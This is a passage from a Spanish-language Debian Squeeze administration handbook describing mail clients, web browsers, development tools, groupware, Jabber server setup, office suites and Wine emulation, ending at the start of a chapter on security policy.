

Evolution es el cliente de correo de GNOME y lo puede instalar con apt-get install evolut ion. Evolution es más que un simple cliente de correo, también provee un calendario, libreta de direcciones, lista de tareas y una aplicación de notas (de texto libre). Su componente de correo incluye un poderoso sistema de indexación que permite crear carpetas virtuales basadas en consultas de búsqueda sobre todos los mensajes archivados. En otras palabras, se almacenan todos los mensajes de la misma forma pero se los muestra organizados en carpetas, cada una de las cuales contiene los mensajes que coinciden con un filtro particular.



Figure 13.4 El software de correo Evolution

Una extensión de Evolution permite integrarlo al sistema de correos Microsoft Exchange; el paquete necesario es *evolution-exchange*.

# 13.4.1.2. KMail

Puede instalar el software de correo de KDE con apt-get install kmail. KMail sólo gestiona correo, pero pertenece a un conjunto de software llamado KDE-PIM (*gestor de información personal*: «Personal Information Manager») que incluye funcionalidades como libretas de direcciones, un componente de calendario, etc. KMail tiene toda la funcionalidad que uno podría esperar de un excelente cliente de correo.



Figure 13.5 El software de correo KMail

# 13.4.1.3. Thunderbird y Icedove

Este software de correo, incluido en el paquete *icedove*, es parte del conjunto de software de Mozilla. Se encuentran disponibles varios conjuntos de localización en los paquetes *icedovel10n-\**; la extensión *enigmail* gestiona la firma y cifrado de mensajes (pero no está disponible en todos los idiomas).



Figure 13.6 El software de correo Icedove

Thunderbird es uno de los mejores clientes de correo y parece ser un gran éxito, al igual que Mozilla Firefox.

Estrictamente hablando, Debian *Squeeze* contiene Icedove, no Thunderbird, por cuestiones legales que detallaremos en la sección «Iceweasel, Firefox y otros» más adelante; pero, además del nombre (e íconos), no hay realmente diferencias entre ellos.

# 13.4.2. Navegadores web

Epiphayny, el navegador web de GNOME, utiliza el motor de visualización Webkit desarrollado por Apple para su navegador Safari. El paquete relevante es *epiphany-browser*.

Konqueror, el gestor de archivos de KDE, también se comporta como un navegador web. Utiliza el motor de visualización KHTML, específico de KDE; KHTML es un motor excelente, como evidencia el hecho que WebKite de Apple está basado en KHTML. Konqueror está disponible en el paquete *konqueror*.

Los usuarios que no estén satisfechos con ninguno de los anteriores pueden utilizar Iceweasel. Este navegador, disponible en el paquete *iceweasel*, utiliza el visualizador Gecko del proyecto Mozilla, con una interfaz delgada y extensible sobre él.



**Figure 13.7** El navegador web Iceweasel

#### **CULTURA**

Iceweasel, Firefox y otros

Muchos usuarios, sin duda, estarán sorprendidos por la ausencia de Mozilla Firefox en los menús de Debian Squeeze. No hay necesidad de entrar en pánico: el paquete iceweasel contiene Iceweasel, que es básicamente Firefox bajo otro nombre.



# **CULTURA**

Mozilla

Netscape Navigator era el navegador estándar cuando la web comenzó a llegar a las masas, pero fue dejado atrás progresivamente cuando surgió Microso Internet Explorer. Frente a este fracaso, Netscape (la empresa) decidió «liberar» su código fuente, publicándolo bajo una licencia libre, para darle una segunda vida. Este fue el comienzo del proyecto Mozilla. Luego de muchos años de desarrollo, los resultados son más que satisfactorios: el proyecto Mozilla llevó adelante un motor de visualización HTML (llamado Gecko) que se encuentra entre los más compatibles con estádares. En particular, este motor de visualización es utilizado por el navegador Mozilla Firefox, uno de los navegadores más existosos con una base de usuarios que crece rápidamente.

*Squeeze* también provee un relativamente recién llegado al escenario de los navegadores web, Chromium (disponible en el paquete *chromium-browser*). Google desarrolla este navegador a un ritmo tan rápido que probablemente no sea posible mantener sólo una versión del mismo durante todo el ciclo de vida de Debian *Squeeze*. Su propósito es hacer más atractivos a los servicios web, tanto optimizando el rendimiento del navegador como aumentando la seguridad del usuario. El código libre que hace funcionar a Chromium también es utilizado por su versión privativa llamada Google Chrome.

# 13.4.3. Desarrollo

# 13.4.3.1. Herramientas para GTK+ en GNOME

Anjuta (en el paquete *anjuta*) es un entorno de desarrollo optimizado para crear aplicación GTK+ para GNOME. Glade (en el paquete *glade*) es una aplicación diseñada para crear interfaces gráficas GTK+ para GNOME y guardarlas en una archivo XML. La biblioteca compartida *libglade* puede cargar estos archivos XML y recrear dinámicamente las interfaces guardadas; esta funcionalidad puede ser interesante, por ejemplo para los plugins que necesitan ventanas interactivas.

El objetivo de Anjuta es combinar, de forma modular, todas las características que uno podría esperar de un entorno integrado de desarrollo.

# 13.4.3.2. Herramientas para Qt en KDE

Las aplicaciones equivalentes para KDE son KDevelop (en el paquete *kdevelop*) para el entorno de desarrollo y Qt Designer (en los paquetes *qt3-designer* o *qt4-designer*) para el diseño de interfaces gráficas de aplicaciones Qt en KDE.

Las próximas versiones de estas aplicaciones deberían integrarse mejor entre ellas gracias al sistema de componentes KParts.

# 13.4.4. Trabajo colaborativo

# 13.4.4.1. [Trabajo en grupo:](http://www.phpgroupware.org/) groupware

Una edición anterior de este libro mencionaba a *PHPGroupware*, pero este software ya no se encuentra en Debian… no está siendo mantenido activamente y no existe una versión compatible con la versión 5.3 de PGP que se encuentra en Debian *Squeeze*, razón por la que el desarrollador De[bian pidió que se eliminara el pa](http://www.egroupware.org/)quete.

#### ➨ http://www.phpgroupware.org/

También se mencionaba a *eGroupware*, el cual sigió los pasos de PHPGroupware también pero por razones diferentes. La empresa que lo desarrolla aún mantiene el software, pero ningún voluntario se ofreció para asegurar que sea mantenido en Debian. Si aún desea utilizarlo, el mismo proyecto provee paquetes Debian.

# ➨ [http://www.egroupware](http://www.kolab.org/).org/

Sin embargo, no todo está perdido. Mucha de las características clásicas que provee el software «groupware» están siendo integradas al software «estándar». Esto reduce la necesidad de software groupware específico y especializado. Por el otro lado, esto generalmente necesita un servidor específico. Un buen ejemplo de tal servidor es Kolab, que puede integrarse con KDE (Kontact, Kmail, etc.), el correo web Horde, Thunderbird (a través de un plugin) e inclusive con Microsoft Outlook. Kolab es parte de Debian *Squeeze* (los paquetes *kolab\**).

➨ http://www.kolab.org/

# 13.4.4.2. Sistemas de mensajería instantánea

Cuando configuramos un sistema de mensajería instantánea interno para una empresa, la opción obvia es Jabber: su protocolo es un estándar abierto (XMPP) y no el faltan funcionalidades. Se pueden cifrar los mensajes, lo cual puede ser una gran ventaja, y se pueden configurar puertas de enlace entre un servidor Jabber y otras redes de mensajería instantánea como ICQ, AIM, Yahoo, MSN, etc.

**ALTERNATIVA** IRC: «Internet Relay Chat»

También podemos considerar a IRC en lugar de Jabber. Este sistema está más centrado alrededor del concepto de canales, cuyos nombres comienzan con un símbolo de numeral #. Frecuentemente, cada canal está dedicado a un tema



**Configuración del servidor** Configurar un servidor Jabber es bastante directo. Luego de instalar el paquete *ejabberd*, ejecutar dpkg-reconfigure ejabberd le permitirá personalizar el dominio predeterminado y crear una cuenta de administración. Sepa que el servidor Jabber necesita un nombre DNS válido que apunte a él, por lo que necesitará algo de administración de red antes. Los administradores de Falcot Corp eligieron jabber.falcot.com para este propósito.

Una vez que finalizó esta configuración inicial, puede controlar la configuración del servicio a través de una interfaz web disponible en http://jabber.falcot.com:5280/admin/. El nombre de usuario y contraseña solicitados son aquellos que ingresó durante la configuración inicial. Sepa que el nombre de usuario debe ser completo, incluyendo el dominio configurado: la cuenta admin será admin@jabber.falcot.com.

La interfaz web elimina la necesidad de editar un archivo de configuración, pero no siempre hace la tarea más sencilla ya que necesita conocer la sintáxis particular que poseen muchas opciones. le recomendamos leer /usr/share/doc/ejabberd/guide.html.

**Clientes Jabber** GNOME provee Empathy (en el paquete del mismo nombre), un cliente minimalista que se integra con el área de notificación del escritorio (en la esquina superior derecha de la configuración predeterminada de GNOME). Tambiéne s compatible con muchos protocolos de mensajería instantánea además de Jabber.

KDE provee Kopete (en el paquete del mismo nombre).

# 13.4.4.3. Trabajo colaborativo con FusionForge

FusionForge es una herramienta de desarrollo colaborativo derivado de SourceForge, un servicio de almacenamiento de proyectos de software libre. Tiene el mismo enfoque general basado en el modelo estándar de desarrollo de software libre. El software en sí continuó evolucionando luego que el código de SourceForge pasó a ser privativo. Sus autores iniciales, VA Software, decidieron no publicar más versiones libres. Lo mismo pasó cuando su primer bifurcación (GForge) siguió el mismo camino. Debido a que muchas personas y organizaciones participaron en su desarrollo, el FusionForge actual también incluye funcionalidad que apuntan a un enfoque más tradicional de desarrollo así como también proyectos que no están completamente enfocados en el desarrollo de software.

Se puede considerar a FusionForge como una amalgama de varias herramientas dedicadas a gestionar, seguir y coordinar proyectos. Podríamos clasificar estas herramientas, a grandes rasgos, en tres familias:

- *comunicación*: foros web, gestor de listas de correo, sistemas de anuncios que permiten que el proyecto publique noticias;
- *seguimiento*: gestor de tareas para controlar el progreso y programar tareas, seguimiento de errores (o parches, o pedidos de funcionalidad, o cualquier otro tipo de reporte — «ticket»), encuestas;
- *compartir*: gestor de documentación para proveer un único punto central para documentos relacionados a un proyecto, gestor genérico de publicación de archivos, sitio web dedicado a cada proyecto.

Debido a que, en gran parte, FusionForge está dedicado a desarrollo de proyectos, también integra muchas herramientas como CVS, Subversion, Git, Bazaar, Darcs, Mercurial y Arch para gestión de control de fuente o «gestión de configuración» o «control de versiones» — este proceso tiene muchos nombres. Estos programas mantienen un historial de todas las revisiones de todos los archivos seguidos (generalmente archivos de código fuente), con todos los cambios que atravesaron y pueden integrar modificaciones cuando varios desarrolladores trabajan simultáneamente en la misma porción de un proyecto.

Muchas de estas herramientas están disponible, o inclusive son administradas, en una interfaz web con un sistema de permisos muy detalladoy notificaciones por correo de algunos eventos.

# 13.4.5. Suites de oficina

Durante mucho que el mundo del software libre es limitado en cuanto a software de oficina. Los usuarios pedían reemplazos de las herramientas de Microsoft como Word y Excel, pero éstas son tan complejas que el desarrollo de dichos reemplazos fue complejo. La situación cambió cuando comenzó el proyecto OpenOffice.org (luego de que Sun publicara el código de StarOffice bajo una licencia libre). Los proyectos GNOME y KDE continúan trabajando en sus ofertas (GNOME Office y KOffice) y la competencia amigable lleva a resultados interesantes. Por ejemplo, la hoja de cálculo Gnumeric (parte de GNOME Office) es inclusive mejor que OpenOffice.org en algunos aspectos, notablemente en la precisión de sus cálculos. En cuanto al procesamiento de texto, la suite OpenOffice.org todavía lleva la delantera.

Otra característica importante para los usuarios es la capacidad de importar documentos Word y Excel que encuentran o reciben de contactos. Aún cuando todas las suites de oficina poseen filtros que permiten trabajar con estos formatos, sólo aquellos en OpenOffice.org son suficientemente funcionales para usar diariamente.



OpenOffice.org, KOffice y GNOME Office se encuentran disponibles, respectivamente, en los paquetes Debian *openoffice.org*, *koffice* y *gnome-office*. Los paquetes específicos de idioma para OpenOffice.org son distribuidos en paquetes independientes: *openoffice.org-l10n-\**, *openoffice.orghelp-\** y *openoffice.org-spellcheck-\** (que pueden ser paquetes virtuales provistos por *myspell-\**).

# **13.5. Emulación de Windows: Wine**

A pesar de todos los esfuerzos mencionados anteriormente, existen todavía herramientas sin equivalente en Linux o para las que las versiones originales son absolutamente necesarias. Aquí es donde son útiles los sistemas de emulación de Windows. El más conocido entre ellos es Wine.

➨ http://www.winehq.com/

**COMPLEMENTOS** CrossOver Linux CrossOver, producido por CodeWeavers, es un conjunto de mejoras a Wine que amplían el conjunto de funcionalidades de emulación al punto que se

puede utilizar completamente Microsoft Office. Algunas de estas mejoras son incorporadas periódicamente en Wine.

➨ http://www.codeweavers.com/products/

Sin embargo, uno debe tener en cuenta que sólo es una solución entre muchas otras y que también puede enfrentar el problema con una máquina virtual o VNC, ambas soluciones son detalladas en los recuadros.

Comencemos con un recordatorio: la emulación permite ejecutar un programa (desarrollado para un sistema objetivo) en on sistema anfitrión diferente. El software de emulación utiliza el sistema anfitrión, donde ejecuta la aplicación, para imitar la funcionalidad requerida del sistema objetivo.

La forma más simple de utilizar Wine es con una instancia de Microsoft Windows ya instalada en una partición existente (que será el caso de las máquinas con arranque dual en este sistema). Cuando no se encuentre disponible una versión de Windows instalada, Wine trabja de forma menos completa y podrá ejecutar menos programas.

Primero debe montar la partición Windows (por ejemplo bajo /windows/) a la que el usuario wine debe tener acceso de lectura y escritura. La siguiente línea en el archivo /etc/fstab provee este acceso a todos los usuarios:

/dev/hda1 /windows fat defaults,uid=1000,gid=100,umask=002,nls=iso8859-1 0 0

Instalemos ahora los paquetes necesarios:

#### # **apt-get install wine ttf-mscorefonts-installer wine-doc**

Luego, el usuario necesita ejecutar winecfg y configurarlo para que utilice /windows/ como el disco C:. Puede mantener el valor predeterminado de las otras opciones. La ejecución de programas Windows entonces será simplemente cuestión de ejecutar wine */windows/.../pro grama.exe*.

Sepa que no debe depender [de Wine \(o solucion](#page-333-0)es si[mila](#page-332-0)res) sin probar realmente el software particular: sólo una prueba de uso real determinará sin dudas si la emulación es completamente funcional.

**ALTERNATIVA** Máquinas virtuales Una alternativa para emular el sistema operativo de Microsoft es ejecutarlo realmente en una máquina virtual que emula el hardware completo de un equipo. Esto permite ejecutar cualquier sistema operativo. Chapter 12, Administración avanzada (page 308) describe varios sistemas de virtualización, más notablemente Xen y KVM (pero también QEMU, VMWare y Bochs).

#### **ALTERNATIVA**

Windows Terminal Server o VNC

Otra posibilidad es ejecutar remotamente las aplicaciones Windows en un servidor centra con Windows Terminal Server y acceder a la aplicación desde máquinas Linux utilizando rdesktop. Éste es un cliente Linux para el protocolo RDP (protocolo de escritorio remoto: «Remote Desktop Protocol») que Windows NT/2000 Terminal Server utiliza para mostrar escritorios en máquinas remotas.

El software VNC provee funcionalidades similares, con el beneficio adicional de que también funciona con muchos sistemas operativos. Describimos los clientes y servidores VNC Linux en Section 9.2, "Inicio de sesión remoto" (page 195).

# **Keywords**

**Firewall Netfilter IDS/NIDS**



# Chapter

# Seguridad**14**

#### Contents

Definición de una política de seguridad 384 Firewall o el filtrado de paquetes 386 Supervisión: prevención, detección, disuasión 392 Introducción a SELinux 399 Otras consideraciones relacionadas con la seguridad 411 Tratamiento de una máquina comprometida 415

*Un sistema de información puede tener un nivel variable de importancia dependiendo del entorno. En algunos casos es vital para la supervivencia de una empresa. Por lo tanto, debe ser protegido de los diversos tipos de riesgos. El proceso de evaluación de estos riesgos y la definición e implementación de la protección se conocen en su conjunto como «proceso de seguridad».*

# **14.1. Definición de una política de seguridad**

